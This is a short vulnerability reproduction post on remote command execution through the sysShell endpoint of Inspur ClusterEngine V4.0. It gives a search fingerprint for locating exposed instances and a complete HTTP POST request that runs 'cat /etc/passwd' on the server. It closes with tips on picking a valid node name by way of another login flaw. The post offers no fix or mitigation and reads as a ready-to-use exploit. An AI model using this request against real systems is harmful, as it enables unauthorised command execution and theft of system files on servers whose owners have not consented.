Inspur Clusterenginev4 0 Sysshell Arbitrary Command Execution Vulnerability
Inspur Clusterenginev4 0 Sysshell Arbitrary Command Execution Vulnerability
Inspur ClusterEngineV4.0 sysShell arbitrary command execution vulnerability
Vulnerability Description
Inspur ClusterEngineV4.0 has remote command execution, and the attacker can obtain server permissions by sending special requests.
Vulnerability Impact
Inspur ClusterEngineV4.0
Network surveying and mapping
title=”TSCEV4.0”
Vulnerability reappears
The login page is as follows

Send a request packet
```shell l POST /sysShell HTTP/1.1 Host: Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Cookie: lang=cn Cache-Control: max-age=0 Content-Length: 42
op=doPlease&node=cu01&command=cat /etc/passwd ```

Note that the cu01 in the parameter node needs to be the host in the shell cluster
Here you can use any user login vulnerability to view the host name
This post is licensed under CC BY 4.0 by the author.